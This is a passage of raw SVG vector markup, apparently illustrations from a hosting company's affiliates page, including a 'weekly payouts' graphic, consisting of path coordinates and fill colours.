.361,21.993-1.81-1.112-3.155-3.213-4-6.207l-1.062-8.7A68.245,68.245,0,0,1,318.709,184Zm9.014-60.769-41.188-17.258a1.009,1.009,0,0,0-.387-.078c-.03,0-.06,0-.091,0l-24.977,2.286,6.279-3.327,3.233-1.645,26.135-4.663,41.608,20.106-8.176,42.028a6.2,6.2,0,0,0-1.822.277V124.151A1,1,0,0,0,327.723,123.229Zm-84.447,5.115,0,0s-.011,0-.015.009a.906.906,0,0,0-.128.18.958.958,0,0,0-.1.139,1.046,1.046,0,0,0-.043.169,1.035,1.035,0,0,0-.052.2l-.841,17.535-3.6-5.624,4.9-17.124,45.294,7.956-44.674-3.7a1.028,1.028,0,0,0-.67.21C243.326,128.32,243.3,128.326,243.276,128.344Zm19.849,113.439c0-1.678,3.3-3.547,8.037-3.547s8.037,1.869,8.037,3.547-3.3,3.547-8.037,3.547S263.125,243.461,263.125,241.783Zm64.482-34.631a.358.358,0,0,0-.035-.011c-3.777-.382-5-8.2-3.547-22.6,1.431-14.142,4.977-21.378,7.8-21.427,4.3,2.279,7.142,13.379,6.005,24.646C336.905,196.924,332.948,206.091,327.607,207.152Zm-39.227-113,54.188,11.913,18.068,41.5-24.383,68.9.614-16.484a40.807,40.807,0,0,0,2.956-12.024c1.372-13.6-2.264-23.771-6.975-26.527a.993.993,0,0,0-.627-.324h-.014c-.029-.013-.058-.023-.087-.035l8.325-42.792a1,1,0,0,0-.546-1.092L297.306,96.607a.983.983,0,0,0-.611-.084l-19.96,3.56Zm-55.325,49.516,1.122-21.921,21.876-11.138a.875.875,0,0,0,.245.017l29.693-2.717,40.346,16.9v37.1c-4.254,2.77-7.854,9.966-9.264,19.118L311.454,135l7.411-6.417a1,1,0,1,0-1.309-1.512l-7.451,6.453-67.248-11.812a1,1,0,0,0-1.134.71l-5.275,18.423a1,1,0,0,0,.119.815l5.276,8.24a.9.9,0,0,0,.088.106l-.193,4.014q-.1,1.953-.207,3.987Zm10.291,17.965a.962.962,0,0,0,.038-.177l.268-5.6,1.606-.917,18.54,2.915a1,1,0,0,0,1.155-.988v-4.547a1,1,0,0,0-.845-.988l-18.887-2.962a1,1,0,0,0-1.083.614l-.158.392c.473-9.238.826-16.428.927-19.2l64.593,5.345,6.826,55.95a34.894,34.894,0,0,0,1.134,9.294l.3,2.445L304.24,226.869l-36.57-2.333-27.582-1.761C240.42,216.632,242.063,186.2,243.346,161.636Zm1.339-8.662,1.011-2.5,17.257,2.706V155.7l-17.732-2.787a1.006,1.006,0,0,0-.536.063ZM195.193,283.5l48.815-20.578,9.765,19.73Zm68.855-1.2-.008.009-5.692,5.076-14.373-29.039,16.633-10.709,18.514,21.222Zm18.066-4.868v4.809l-8.631.125,4.586-7.491,1.044-1.707,1.137-1.857Zm-.634-8.793a1.007,1.007,0,0,0-.066-.126c-.015-.03-.029-.059-.047-.088a.9.9,0,0,0-.077-.116c0-.006-.006-.014-.011-.019l-17.91-20.53.242-2.3a14.5,14.5,0,0,0,7.551,1.865c5.029,0,9.075-1.948,9.881-4.581l28.644-.926a1,1,0,0,0,.863-.553l15.973-32.015h.028c2.764,0,5.348-1.6,7.507-4.4l-.419,32.254-40.873,31.043c-.009.007-.013.017-.021.024l-.04.034-9.074,7.013Zm11.166,2.141,1.776,11.283-10.308.149v-4.508Zm15.5,19.761-5.109-8.118,0-.007-4.616-7.333-3.71-5.9,40.368-30.66,16.136,14.379Zm13.186-8.867,29.886-26.117,59.536,24.822Z" fill="#232639"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.fizhost.com/Frontend/images/pages/affiliates/weekly_payouts.svg
body_size: 5050
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 300"><rect width="640" height="300" opacity="0"/><path d="M457.847,84.042l-2.083-2.4,2.083-2.4,2.085,2.4Zm2.086,37.727-2.086-2.4-2.083,2.4,2.083,2.394Zm0-13.371-2.086-2.4-2.083,2.4,2.083,2.394Zm0-13.375-2.086-2.4-2.083,2.4,2.083,2.394Zm0-26.478-2.086-2.394-2.083,2.394,2.083,2.395Zm0-40.127-2.086-2.394-2.083,2.394,2.083,2.4Zm0,13.376L457.847,39.4l-2.083,2.394,2.083,2.4Zm0,13.376-2.086-2.394-2.083,2.394,2.083,2.4ZM448.291,81.647l-2.083-2.4-2.083,2.4,2.083,2.4Zm0,26.751-2.083-2.4-2.083,2.4,2.083,2.394Zm0-13.375-2.083-2.4-2.083,2.4,2.083,2.394ZM436.652,41.789,434.569,39.4l-2.083,2.394,2.083,2.4ZM448.3,55.17l-2.088-2.394L444.13,55.17l2.083,2.4Zm0-13.376L446.208,39.4l-2.078,2.394,2.083,2.4Zm0,26.752-2.088-2.4-2.078,2.4,2.083,2.395Zm0-40.128-.723-.829q-1.672.327-3.329.7l-.114.131,2.083,2.4Zm23.271,66.6-2.083-2.4-2.083,2.4,2.083,2.394Zm11.642-13.376-2.083-2.4-2.083,2.4,2.083,2.4Zm0,13.376-2.083-2.4-2.083,2.4,2.083,2.394Zm0,26.746-2.083-2.4-2.083,2.4,2.083,2.394Zm0-13.371-2.083-2.4-2.083,2.4,2.083,2.394Zm0-39.853-2.083-2.394-2.083,2.394,2.083,2.395Zm0-40.127-2.083-2.394-2.083,2.394,2.083,2.4Zm0,26.752-2.083-2.394-2.083,2.394,2.083,2.4Zm0-13.376L481.126,39.4l-2.083,2.394,2.083,2.4Zm-11.642,0L469.484,39.4,467.4,41.794l2.083,2.4Zm0,39.853-2.083-2.4-2.083,2.4,2.083,2.4Zm0-53.229-2.083-2.394L467.4,28.418l2.083,2.4Zm0,79.98-2.083-2.4-2.083,2.4,2.083,2.394ZM436.652,55.165l-2.083-2.394-2.083,2.394,2.083,2.4Zm32.579,67.64c.471,0,.938.017,1.4.035l.932-1.071-2.083-2.4-2.083,2.4.922,1.059C468.626,122.82,468.927,122.805,469.231,122.805Zm2.336-54.26-2.083-2.394L467.4,68.545l2.083,2.395Zm0-13.375-2.083-2.394L467.4,55.17l2.083,2.4Zm-36.1,107.259q-.245-1.541-.347-3.124l-.551-.633-2.083,2.4,2.083,2.394ZM425.1,174.442l-2.086-2.394-2.083,2.394,2.083,2.395Zm0-13.375-2.086-2.4-2.083,2.4,2.083,2.394Zm0,26.746-2.086-2.394-2.083,2.394,2.083,2.4ZM413.457,41.789l-1.27-1.46q-1.412.767-2.8,1.571l1.986,2.289Zm0,13.376-2.083-2.394-2.083,2.394,2.083,2.4Zm11.642,66.6-2.086-2.4-2.083,2.4,2.083,2.394Zm0,13.37-2.086-2.394-2.083,2.394,2.083,2.4Zm0,12.552-2.086-2.4-2.083,2.4,2.083,2.394Zm-11.642-25.922-2.083-2.4-2.083,2.4,2.083,2.394Zm0-53.223-2.083-2.394-2.083,2.394,2.083,2.395Zm0,79.145-2.083-2.4-2.083,2.4,2.083,2.394Zm11.642-39.3-2.086-2.4-2.083,2.4,2.083,2.394Zm-11.642,26.746-2.083-2.394-2.083,2.394,2.083,2.4Zm0-53.5-2.083-2.4-2.083,2.4,2.083,2.4Zm0,13.38-2.083-2.4-2.083,2.4,2.083,2.394Zm0,13.376-2.083-2.4-2.083,2.4,2.083,2.394Zm23.195,92.8-2.083-2.394-2.083,2.394,2.083,2.4Zm58.2-79.42-2.083-2.4-2.086,2.4,2.086,2.394Zm-58.2,13.37-2.083-2.394-2.083,2.394,2.083,2.4Zm-.481,13.1c.074-.28.156-.557.237-.834l-1.839-2.119-2.083,2.4,2.083,2.394Zm.481-26.475-2.083-2.4-2.083,2.4,2.083,2.394Zm0-13.376-2.083-2.4-2.083,2.4,2.083,2.394Zm0-26.756-2.083-2.4-2.083,2.4,2.083,2.4ZM425.1,95.017l-2.086-2.4-2.083,2.4,2.083,2.394Zm11.553,0-2.083-2.4-2.083,2.4,2.083,2.394ZM425.1,68.546l-2.086-2.394-2.083,2.394,2.083,2.395Zm0-13.381-2.086-2.394-2.083,2.394,2.083,2.4Zm11.553,119.277-2.083-2.394-2.083,2.394,2.083,2.395ZM425.1,81.637l-2.085-2.4-2.083,2.4,2.083,2.4Zm0-39.848L423.013,39.4l-2.083,2.394,2.083,2.4Zm11.553,146.024-2.083-2.394-2.083,2.394,2.083,2.4Zm0-119.267-2.083-2.394-2.083,2.394,2.083,2.395Zm69.836,26.477-2.083-2.4-2.083,2.4,2.083,2.394Zm-37,108.571,2.083-2.4-2.083-2.394-2.083,2.394Zm21.2-15.776,2.086,2.4,2.083-2.4-2.083-2.394Zm-8.032.645c-.748.32-1.513.607-2.288.874l.765.881ZM458.5,189.47q-.963-.318-1.9-.691l1.249,1.439Zm45.908-17.422-2.083,2.394,2.083,2.395,2.083-2.395Zm-48.641,29.146,2.083,2.4,2.086-2.4-2.086-2.394Zm61.562,14.3.8-.923-2.086-2.394-1.349,1.551,2.426,1.971Zm-15-14.3,2.083,2.4,2.083-2.4-2.083-2.394Zm2.083-15.77-2.083,2.394,2.083,2.4,2.083-2.4ZM444.13,121.769l2.083,2.394,2.083-2.394-2.088-2.4Zm4.161,119.558-2.083-2.4-2.083,2.4,2.083,2.4ZM436.1,228.58l-2.284-2.164-1.331,1.53,2.083,2.4Zm55.851-28.845h1.629l-.814-.935Zm-45.739,3.859,2.083-2.4-2.088-2.394-2.078,2.394Zm48.637-95.2-2.083-2.4-2.086,2.4,2.086,2.394Zm-14.537,91.337h1.627l-.814-.935Zm22.98-39.785c-.056.664-.129,1.324-.223,1.977l1.335,1.534,2.083-2.394-2.083-2.4Zm-47.529,81.372,2.083,2.4,2.085-2.4-1.994-2.3h-.181Zm37.088-2.3h-.172l-2,2.3.376.432,2.231-2.231Zm23.192-128.234,2.086-2.394-2.086-2.4-2.083,2.4ZM423.5,216.412l-1.686-2.852-.879,1.01,2.083,2.4ZM529.767,41.794,527.684,39.4,525.6,41.794l2.083,2.4ZM552.912,55.32Q551.719,54.3,550.5,53.3l-1.623,1.862,2.086,2.4ZM588.131,108.4l-2.083-2.4-2.083,2.4,2.083,2.394Zm-72.087,95.2,2.086-2.4-2.086-2.394-2.083,2.394ZM576.167,81.825c-.329-.5-.656-1.009-.992-1.508l-.934-1.075-2.083,2.4,2.083,2.4Zm-60.123,95.012,2.086-2.395-2.086-2.394-2.083,2.394Zm0,13.381,2.086-2.4-2.086-2.394-2.083,2.394Zm0-26.757,2.086-2.394-2.086-2.4-2.083,2.4Zm0-25.917,2.086-2.4-2.086-2.394-2.083,2.394Zm0,12.546,2.086-2.394-2.086-2.4-2.083,2.4Zm0-25.927,2.086-2.394-2.086-2.4-2.083,2.4Zm2.086-29.14-2.086-2.4-2.083,2.4,2.083,2.394Zm-71.917,95.2,2.083-2.4-2.088-2.394-2.078,2.394Zm59.051-160.39c-.746-.208-1.494-.413-2.246-.608l1.387,1.6Zm1.224,78.57-2.083-2.4-2.083,2.4,2.083,2.394Zm-93.031,52.669-2.083-2.4-2.083,2.4,2.083,2.394Zm93.031-39.3-2.083-2.4-2.083,2.4,2.083,2.394Zm0-53.224-2.083-2.394-2.083,2.394,2.083,2.395Zm0-26.751L504.405,39.4l-2.083,2.394,2.083,2.4Zm0,93.35-2.083-2.394-2.083,2.394,2.083,2.4Zm0-79.974-2.083-2.394-2.083,2.394,2.083,2.4Zm0,26.477-2.083-2.4-2.083,2.4,2.083,2.4Zm-11.638-13.1-2.083-2.394-2.086,2.394,2.086,2.395Zm0,13.1-2.083-2.4-2.085,2.4,2.085,2.4Zm0,13.376-2.083-2.4-2.086,2.4,2.086,2.394ZM506.488,147.7l-2.083-2.4-2.083,2.4,2.083,2.394ZM494.85,55.17l-2.083-2.394-2.086,2.394,2.086,2.4Zm0-26.752L493.794,27.2c-.6-.107-1.2-.2-1.795-.3l-1.318,1.512,2.086,2.4Zm0,13.376L492.767,39.4l-2.086,2.394,2.086,2.4ZM518.13,55.17l-2.086-2.394-2.083,2.394,2.083,2.4ZM529.767,108.4l-2.083-2.4-2.083,2.4,2.083,2.394Zm0,13.371-2.083-2.4-2.083,2.4,2.083,2.394Zm0-26.746-2.083-2.4-2.083,2.4,2.083,2.394ZM518.128,81.642l-2.085-2.4-2.083,2.4,2.083,2.4Zm11.639.005-2.083-2.4-2.083,2.4,2.083,2.4Zm0-26.477-2.083-2.394L525.6,55.17l2.083,2.4Zm0,13.375-2.083-2.394L525.6,68.545l2.083,2.395Zm0,79.151-2.083-2.4-2.083,2.4,2.083,2.394Zm0-12.552-2.083-2.394-2.083,2.394,2.083,2.4Zm-2.083,77.032-1.983,2.279,2.228,2.228,1.838-2.113ZM518.13,41.794,516.044,39.4l-2.083,2.394,2.083,2.4Zm0,26.751-2.086-2.394-2.083,2.394,2.083,2.395Zm11.637,132.649-2.083-2.394-2.083,2.394,2.083,2.4Zm0-26.752-2.083-2.394-2.083,2.394,2.083,2.395Zm0,13.376-2.083-2.394-2.083,2.394,2.083,2.4Zm0-26.751-2.083-2.4-2.083,2.4,2.083,2.394ZM366.6,188.161l.3-.343-.084-.1C366.747,187.868,366.674,188.014,366.6,188.161ZM537.24,55.17l2.083,2.4,2.083-2.4-2.083-2.394Zm11.639,186.152,2.085,2.4,2.083-2.4-2.083-2.4Zm0-13.376,2.086,2.4,2.083-2.4-2.083-2.394ZM537.24,68.545l2.083,2.395,2.083-2.395-2.083-2.394Zm0,39.853,2.083,2.394,2.083-2.394-2.083-2.4Zm0-26.751,2.083,2.4,2.083-2.4-2.083-2.4Zm0,40.122,2.083,2.394,2.083-2.394-2.083-2.4Zm0-26.746,2.083,2.394,2.083-2.394-2.083-2.4ZM548.878,214.57l2.086,2.4,2.083-2.4-2.083-2.394Zm0-79.431,2.086,2.4,2.083-2.4-2.083-2.394Zm0,12.552,2.086,2.394,2.083-2.394-2.083-2.4Zm0-25.922,2.086,2.394,2.083-2.394-2.083-2.4Zm0,39.3,2.086,2.394,2.083-2.394-2.083-2.4Zm0,26.746,2.086,2.4,2.083-2.4-2.083-2.394Zm0-13.371,2.086,2.395,2.083-2.395-2.083-2.394Zm0,26.747,2.086,2.4,2.083-2.4-2.083-2.394ZM537.24,227.946l2.083,2.4,2.083-2.4-2.083-2.394Zm-46.559,39.847,2.086,2.395,2.083-2.395-2.083-2.394Zm34.92-13.37,2.083,2.394,2.083-2.394-2.083-2.4Zm-11.64,0,2.083,2.394,2.086-2.394-2.086-2.4Zm23.279,0,.973,1.118q1.342-.847,2.663-1.728l-1.553-1.79Zm-11.639-13.1,2.083,2.4,2.083-2.4-2.083-2.4Zm-34.92,13.1,2.086,2.394,2.083-2.394-2.083-2.4Zm23.776,12.8c.8-.292,1.6-.6,2.388-.905l-.8-.919ZM537.24,135.144l2.083,2.4,2.083-2.4-2.083-2.394ZM502.322,267.793l2.083,2.395,2.083-2.395-2.083-2.394ZM537.24,161.067l2.083,2.394,2.083-2.394-2.083-2.4Zm0,13.375,2.083,2.395,2.083-2.395-2.083-2.394Zm0-26.746,2.083,2.394,2.083-2.394-2.083-2.4Zm0,53.5,2.083,2.4,2.083-2.4-2.083-2.394Zm0-13.376,2.083,2.4,2.083-2.4-2.083-2.394Zm0,26.752,2.083,2.4,2.083-2.4-2.083-2.394Zm11.638-106.177,2.086,2.394,2.083-2.394-2.083-2.4ZM537.24,241.327l2.083,2.4,2.083-2.4-2.083-2.4Zm34.918-119.558,2.083,2.394,2.086-2.394-2.086-2.4Zm0,25.927,2.083,2.394,2.086-2.394-2.086-2.4Zm-23.28-52.679,2.086,2.394,2.083-2.394-2.083-2.4Zm23.28.006,2.083,2.394,2.086-2.394-2.086-2.4Zm0,13.375,2.083,2.394,2.086-2.394-2.086-2.4Zm0,92.8,2.083,2.4,2.086-2.4-2.086-2.394Zm0-40.127,2.083,2.394,2.086-2.394-2.086-2.4Zm0,13.375,2.083,2.395,2.086-2.395-2.086-2.394Zm0,13.376,2.083,2.4,2.086-2.4-2.086-2.394ZM583.965,147.7l2.083,2.394,2.083-2.394-2.083-2.4Zm0,53.5.988,1.139q.727-1.572,1.414-3.166l-.319-.367Zm0-79.425,2.083,2.394,2.083-2.394-2.083-2.4Zm0,13.375,2.083,2.4,2.083-2.4-2.083-2.394Zm0,25.923,2.083,2.394,2.083-2.394-2.083-2.4Zm0,26.751,2.083,2.4,2.083-2.4-2.083-2.394Zm0-13.376,2.083,2.395,2.083-2.395-2.083-2.394Zm-11.807-39.3,2.083,2.4,2.086-2.4-2.086-2.394Zm0,79.426,2.083,2.4,2.086-2.4-2.086-2.394Zm-11.642,0,2.083,2.4,2.083-2.4-2.083-2.394Zm0-13.376,2.083,2.4,2.083-2.4L562.6,198.8Zm0-26.752,2.083,2.395,2.083-2.395-2.083-2.394Zm-11.637-92.8,2.085,2.4,2.083-2.4-2.083-2.4Zm11.637,79.425,2.083,2.394,2.083-2.394-2.083-2.4Zm0,66.879,2.083,2.4,2.083-2.4-2.083-2.394Zm-11.638-159.4,2.086,2.395,2.083-2.395-2.083-2.394Zm11.638,119.272,2.083,2.4,2.083-2.4-2.083-2.394Zm0-106.171,2.083,2.4,2.083-2.4-2.083-2.4Zm0-13.1L562.6,70.94l2.083-2.395L562.6,66.151Zm0,26.478,2.083,2.394,2.083-2.394-2.083-2.4Zm0,52.673,2.083,2.394,2.083-2.394-2.083-2.4Zm0-39.3,2.083,2.394,2.083-2.394L562.6,106Zm0,26.746,2.083,2.4,2.083-2.4L562.6,132.75Zm0-13.375,2.083,2.394,2.083-2.394-2.083-2.4Zm-174.5,13.375,2.083,2.4,2.083-2.4-2.083-2.394Zm-7.76,12.882.287-.33-.22-.254C378.3,147.637,378.273,147.831,378.251,148.026Zm-2.163-41.6q.429,1.927.8,3.877l1.653-1.9-2.083-2.4Zm2.423,15.379.027-.031-.033-.038Zm-4.139,52.642,2.083,2.395,2.083-2.395-2.083-2.394Zm1.333-11.843.75.862,2.083-2.394-1.986-2.283C376.291,160.063,376.005,161.334,375.705,162.6Zm-1.333,51.971,2.083,2.4,2.083-2.4-2.083-2.394Zm0-26.752,2.083,2.4,2.083-2.4-2.083-2.394Zm0,13.376,2.083,2.4,2.083-2.4-2.083-2.394Zm11.639,13.376,2.083,2.4,2.083-2.4-2.083-2.394Zm-11.639,13.376,2.083,2.4,2.083-2.4-2.083-2.394Zm11.639-40.128,2.083,2.4,2.083-2.4-2.083-2.394Zm0,40.128,2.083,2.4,2.083-2.4-2.083-2.394ZM374.372,95.023l2.083,2.394,2.083-2.394-2.083-2.4Zm11.956,145.939q1.148,1.077,2.322,2.125l1.527-1.76-2.083-2.4ZM374.372,81.647l2.083,2.4,2.083-2.4-2.083-2.4ZM375.808,70.2l.647.744,2.083-2.395-.664-.764Q376.827,68.977,375.808,70.2Zm10.2,131,2.083,2.4,2.083-2.4-2.083-2.394Zm15.806-79.425-2.083-2.4-2.087,2.4,2.087,2.394Zm0,25.927-2.083-2.4-2.087,2.4,2.087,2.394Zm0-39.3-2.083-2.4-2.087,2.4,2.087,2.394Zm0,26.746-2.083-2.394-2.087,2.394,2.087,2.4Zm0-40.121-2.083-2.4-2.087,2.4,2.087,2.394Zm9.821,94.886,1.819-2.1-2.083-2.394-2.083,2.394,1.819,2.1ZM401.817,68.545l-2.083-2.394-2.087,2.394,2.087,2.395ZM362.732,201.194l2.083,2.4,2.086-2.4-2.086-2.394ZM401.817,55.17l-2.083-2.394-2.087,2.394,2.087,2.4Zm0,159.4-2.083-2.394-2.087,2.394,2.087,2.4Zm-13.1-157.713c-.233.208-.468.412-.7.62l.08.093ZM364.041,213.066q.837,1.423,1.71,2.825l1.15-1.321-2.086-2.394Zm37.776-25.248-2.083-2.394-2.087,2.394,2.087,2.4Zm0-13.376-2.083-2.394-2.087,2.394,2.087,2.395Zm0,26.752-2.083-2.394-2.087,2.394,2.087,2.4Zm0-40.127-2.083-2.4-2.087,2.4,2.087,2.394Zm11.64,13.375-2.083-2.394-2.083,2.394,2.083,2.395Zm-4.166,26.747,2.083,2.4,2.083-2.4-2.083-2.394Zm23.195,40.128,2.083,2.4,2.083-2.4-2.083-2.4Zm15.805,13.106-2.083-2.4-2.083,2.4,2.083,2.394Zm-15.805,13.37.805.925q1,.324,2.007.633l1.354-1.558-2.083-2.394Zm11.644,0,2.083,2.395,2.083-2.395-2.088-2.394Zm-23.2-13.375,2.083,2.394,2.086-2.394-2.086-2.4Zm0-26.472,2.083,2.4,2.086-2.4-2.086-2.394Zm4.168,13.371-2.085-2.4-2.083,2.4,2.083,2.4Zm7.388,13.1,2.083,2.394,2.083-2.394-2.083-2.4Zm46.557,13.375,2.083,2.395,2.083-2.395-2.083-2.394ZM469.4,239.026l-2,2.3,2.083,2.4,2.083-2.4-2-2.3Zm9.645,15.4,2.083,2.394,2.083-2.394-2.083-2.4ZM467.4,267.793l2.083,2.395,2.083-2.395-2.083-2.394Zm-11.637-13.37,2.083,2.394,2.086-2.394-2.086-2.4Zm11.637,0,2.083,2.394,2.083-2.394-2.083-2.4Zm-11.637,13.37,2.083,2.395,2.086-2.395-2.086-2.394ZM386.011,147.7l2.083,2.394,2.083-2.394-2.083-2.4Zm0-39.3,2.083,2.394,2.083-2.394-2.083-2.4Zm0,13.371,2.083,2.394,2.083-2.394-2.083-2.4Zm0-26.746,2.083,2.394,2.083-2.394-2.083-2.4Zm23.28,119.547,2.083,2.4,2.083-2.4-2.083-2.394Zm-23.28-53.5,2.083,2.394,2.083-2.394-2.083-2.4Zm0-79.42,2.083,2.4,2.083-2.4-2.083-2.4Zm0,92.8,2.083,2.395,2.083-2.395-2.083-2.394Zm95.029,64.584-2,2.3,2.083,2.4,2.083-2.4-2-2.3Zm-71.749,15.392,2.083,2.394,2.083-2.394-2.083-2.4Zm0-13.1,2.083,2.4,2.083-2.4-2.083-2.4ZM386.011,68.545l2.083,2.395,2.083-2.395-2.083-2.394Zm23.28,159.4,2.083,2.4,2.083-2.4-2.083-2.394ZM397.65,81.647l2.085,2.4,2.083-2.4-2.083-2.4Zm4.167,146.3-2.083-2.394-2.087,2.394,2.087,2.4Zm-4.167,13.381,2.085,2.4,2.083-2.4-2.083-2.4Z" fill="#cef2cf"/><path d="M217.68,86.737v46.211a1,1,0,0,1-1,1H75.713a1,1,0,0,1-1-1V86.737H51V224.359H275.028V86.737Z" fill="#cef2cf"/><path d="M254.076,8.673a124.9,124.9,0,0,0-37.552,5.746h.156V72.856h57.163L288.607,87.62V237.778l10.82,12.408A125.018,125.018,0,0,0,254.076,8.673Z" fill="#cef2cf"/><path d="M493.79,239.026H447.129l-23.331-22.1-15.963-27.017h13.507l9.823,13.507,12.28,7.368,4.912-4.909H468l8.6-6.14h20.87L517.121,215.7l4.912-4.912,13.5,13.5-31.921,34.384-14.736-14.737ZM435.034,157a34.2,34.2,0,1,0,34.2-34.2A34.2,34.2,0,0,0,435.034,157Z" fill="#eafaeb"/><rect x="173.494" y="151.276" width="81.081" height="55.001" fill="#eafaeb"/><path d="M254.575,207.277H173.494a1,1,0,0,1-1-1v-55a1,1,0,0,1,1-1h81.081a1,1,0,0,1,1,1v55A1,1,0,0,1,254.575,207.277Zm-80.081-2h79.081v-53H174.494Z" fill="#333230"/><rect x="75.714" y="151.276" width="81.081" height="55.001" fill="#eafaeb"/><path d="M156.795,207.277H75.715a1,1,0,0,1-1-1v-55a1,1,0,0,1,1-1h81.08a1,1,0,0,1,1,1v55A1,1,0,0,1,156.795,207.277Zm-80.08-2h79.08v-53H76.715Z" fill="#333230"/><path d="M94.048,58.408h18.757V73.855H94.048Zm41.839,15.447h18.757V58.408H135.887Zm41.84,0h18.757V58.408H177.727ZM94.048,112.1h18.757V96.653H94.048Zm41.839,0h18.757V96.653H135.887ZM196.48,96.69H177.719l-.034,15.547,18.795-.1Z" fill="#eafaeb"/><path d="M112.805,74.855H94.049a1,1,0,0,1-1-1V58.408a1,1,0,0,1,1-1h18.756a1,1,0,0,1,1,1V73.855A1,1,0,0,1,112.805,74.855Zm-17.756-2h16.756V59.408H95.049Zm59.6,2H135.888a1,1,0,0,1-1-1V58.408a1,1,0,0,1,1-1h18.756a1,1,0,0,1,1,1V73.855A1,1,0,0,1,154.644,74.855Zm-17.756-2h16.756V59.408H136.888Zm59.6,2H177.727a1,1,0,0,1-1-1V58.408a1,1,0,0,1,1-1h18.757a1,1,0,0,1,1,1V73.855A1,1,0,0,1,196.484,74.855Zm-17.757-2h16.757V59.408H178.727ZM112.805,113.1H94.049a1,1,0,0,1-1-1V96.653a1,1,0,0,1,1-1h18.756a1,1,0,0,1,1,1V112.1A1,1,0,0,1,112.805,113.1Zm-17.756-2h16.756V97.653H95.049Zm59.6,2H135.888a1,1,0,0,1-1-1V96.653a1,1,0,0,1,1-1h18.756a1,1,0,0,1,1,1V112.1A1,1,0,0,1,154.644,113.1Zm-17.756-2h16.756V97.653H136.888Zm40.8,2.137a1,1,0,0,1-1-1l.035-15.547a1,1,0,0,1,1-1h18.76a1,1,0,0,1,1,1v15.447a1,1,0,0,1-.995,1l-18.8.1Zm18.795-1.1h0ZM178.718,97.69l-.031,13.542,16.793-.09V97.69Z" fill="#333230"/><path d="M358.178,159.613h-41.27a1,1,0,0,1,0-2h41.27a1,1,0,0,1,0,2Zm23.4,15.409a1,1,0,0,0-1-1H339.306a1,1,0,0,0,0,2h41.269A1,1,0,0,0,381.575,175.022Zm-30.624,20.617a1,1,0,0,0-1-1H322.16a1,1,0,1,0,0,2h27.791A1,1,0,0,0,350.951,195.639Z" fill="#333230"/><path d="M536.242,223.584l-13.5-13.5a1.029,1.029,0,0,0-1.414,0l-4.274,4.274-18.947-15.394a1,1,0,0,0-.631-.224H476.6a1,1,0,0,0-.581.186l-8.34,5.954H448.357a1,1,0,0,0-.707.293l-4.36,4.357-11.436-6.862-9.7-13.342a1,1,0,0,0-.808-.412H407.835a1,1,0,0,0-.862,1.509l15.964,27.017a1.043,1.043,0,0,0,.174.217l23.33,22.1a1,1,0,0,0,.688.274h44.247l-3.2,3.2a1,1,0,0,0,0,1.414l14.736,14.737a1,1,0,0,0,.707.293h.019a1,1,0,0,0,.713-.319l31.921-34.385A1,1,0,0,0,536.242,223.584Zm-88.715,14.442L424.588,216.3l-15-25.387h11.247L430.356,204a1,1,0,0,0,.294.27l12.088,7.253,4.787,7.181a1,1,0,0,0,.832.445H476.6a1,1,0,0,0,0-2H448.892l-4.16-6.241,4.039-4.036H468a1,1,0,0,0,.581-.187l8.34-5.953h20.194l18.509,15.039-22.251,22.252Zm56.061,19.208-13.3-13.3,4.2-4.2,0,0,23.325-23.325.006,0,4.205-4.205,12.113,12.116Z" fill="#232639"/><path d="M469.231,192.2a35.2,35.2,0,1,1,35.2-35.2A35.236,35.236,0,0,1,469.231,192.2Zm0-68.394a33.2,33.2,0,1,0,33.2,33.2A33.235,33.235,0,0,0,469.231,123.805Z" fill="#232639"/><path d="M473.323,179.858h-8.6a1,1,0,0,1-1-1l0-2.563a13.022,13.022,0,0,1-8.7-12.165,1,1,0,0,1,1-1h9.643a1,1,0,0,1,1,.981,2,2,0,0,0,1.993,1.957h.156a1.935,1.935,0,0,0,2.046-1.8,1.9,1.9,0,0,0-1.986-2.022h-.106a13.986,13.986,0,0,1-9.964-4,12.414,12.414,0,0,1-3.722-8.853,12.823,12.823,0,0,1,8.645-12.015v-2.72a1,1,0,0,1,1-1h8.6a1,1,0,0,1,1,1v3.25a12.686,12.686,0,0,1,8.15,11.452,1,1,0,0,1-1,1.03h-9.587a1,1,0,0,1-1-.939,2.03,2.03,0,0,0-2.035-1.919l-.107,0a.851.851,0,0,1-.088,0,1.852,1.852,0,0,0-1.342.423,1.839,1.839,0,0,0,1.021,3.241,1.59,1.59,0,0,0,.228.006,14.048,14.048,0,0,1,10.9,4.8,11.843,11.843,0,0,1,3,7.931,12.628,12.628,0,0,1-8.154,11.485v3.448A1,1,0,0,1,473.323,179.858Zm-7.6-2h6.6V174.7a1,1,0,0,1,.7-.955,10.618,10.618,0,0,0,7.452-9.847,9.844,9.844,0,0,0-2.5-6.576,12.163,12.163,0,0,0-9.347-4.126,3.727,3.727,0,0,1-.466-.013,3.839,3.839,0,0,1,.613-7.653,4.011,4.011,0,0,1,3.945,2.857H480.4a10.684,10.684,0,0,0-7.37-8.819,1,1,0,0,1-.7-.953v-2.96h-6.6V138.1a1,1,0,0,1-.726.962,10.838,10.838,0,0,0-7.919,10.335,10.418,10.418,0,0,0,3.132,7.42,12.024,12.024,0,0,0,8.631,3.416,4.01,4.01,0,0,1,3.516,1.978,3.927,3.927,0,0,1-3.672,5.842,3.812,3.812,0,0,1-2.8-1.113,3.99,3.99,0,0,1-1.084-1.821h-7.729A11.011,11.011,0,0,0,465,174.6a1,1,0,0,1,.728.964Z" fill="#232639"/><path d="M275.028,85.737H216.68V90.6h57.348V223.359H52V90.6H75.713V85.737H51a1,1,0,0,0-1,1V224.359a1,1,0,0,0,1,1H275.028a1,1,0,0,0,1-1V86.737A1,1,0,0,0,275.028,85.737Z" fill="#333230"/><path 